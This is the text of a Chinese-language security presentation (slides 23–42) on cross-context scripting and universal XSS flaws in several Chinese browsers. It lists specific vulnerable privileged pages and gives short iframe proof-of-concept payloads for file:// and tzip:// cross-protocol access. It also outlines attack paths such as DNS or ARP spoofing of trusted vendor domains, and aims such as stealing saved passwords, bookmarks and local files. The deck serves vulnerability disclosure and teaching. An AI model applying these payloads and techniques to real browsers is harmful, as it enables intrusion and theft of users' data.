
邪恶的<title>
世界之窗浏览器 tw:blank XSS

Slide 23


Slide 24


危险的“内容”
Maxthon about:reader xss

Slide 25

其他
Maxthon about:config xss

Slide 26


Slide 27

其他
QQ浏览器 qqbrowser:favorite xss

Slide 28
第二步：触发漏洞

Slide 29
触发XCS漏洞
直接等待用户使用该功能时，访问触发。
跨越http://
从http://域访问“特权域”是违背同源策略的
很多山寨浏览器对同源策略理解不够，导致各种跨越

Slide 30

跨越http://
常见跨协议从http://域访问“特权域”的方式
<iframe>
window.open()

Slide 31

跨越http://
阿里云浏览器 跨file://协议漏洞
POC
ie: <iframe
src="file:////127.0.0.1/D$/test.htm">
</iframe>
webkit+ie:
<iframe src="file:///D:/test.htm">
</iframe>

Slide 32

跨越http://
搜狗浏览器跨tzip://协议漏洞
<iframe src="tzip://MyFavorStartPage/index1.html" width="50%" height="50%"></iframe>

Slide 33

跨越http://
Maxthon跨about:协议漏洞

Slide 34
两种特殊的方式

Slide 35
一、被信任的http://域
这是一个山寨浏览器独特的现象！
这是一个功能与业务的强需求！
很多山寨浏览器厂商为了更好的体现浏览器“互联网入口”的功能，厂商往往把自己的网站设置为浏览器的“特权域”，并通过使用浏览器提供的一个私有的 DOM API接口来实现和浏览器与网站的管理和沟通：如云同步浏览器历史纪录、收藏夹里的数据、另外还有如下载安装插件皮肤等功能的实现等等。
那些被信任的http://及浏览器
360安全浏览器 5.x http://*.360.cn/ (部分子域名)
搜狗浏览器 http://*.sogou.com/
Maxthon http://*.maxthon.cn/

Slide 36
一、被信任的http://域（容易）
信任站点本身就在http://域下，不需要跨越！
攻击方式
＊找一个信任站点的xss！
＊取得域名控制权！
（中间人攻击：DNS、局域网arp欺骗等）
＊直接获取网站权限！

Slide 37
二、指哪跨哪的UXSS（困难）
UXSS(Universal XSS)－－通用型XSS
＊这个是浏览器“神器”级别的漏洞。
＊真正实现指哪里跨哪！
＊可不需要其他XCS漏洞！
＊可不需要其他跨http://漏洞！

Slide 38
第三步：漏洞利用

Slide 39
漏洞利用的艺术
“漏洞好比一块原石，好的漏洞就是一块好玉，好的利用就好比一件精美的玉雕。现在漏洞exp技术越来越像玉石的雕刻了，已经是一门艺术。”
－－－by @yuange1975

Slide 40
XCS漏洞的利用
XCS漏洞的利用方向
＊浏览器管理控制权（界面）
直接读写浏览器的访问历史纪录、收藏夹内容及浏览器纪录的密码等敏感信息。
＊读取本地文件内容（file://域下）
获取敏感信息如读cookie文件、判断补丁信息、软件安装、甚至利用对抗溢出保护机制。《浏览器和本地域》by Tombkeeper
＊强大的内部DOM API接口
  浏览器管理控制借口（功能同前）
  与操作系统相关接口（如读写文件、执行命令等)

Slide 41
XCS漏洞的利用
哈哈，我可以弹筐了～～～
噢耶，我可以得到他收藏夹了里岛国片网址了～～～
.....
hi，哥们，你可以弹计算器吗！
.....
好吧！让我们一起弹、弹、弹计算器吧 ...

Slide 42
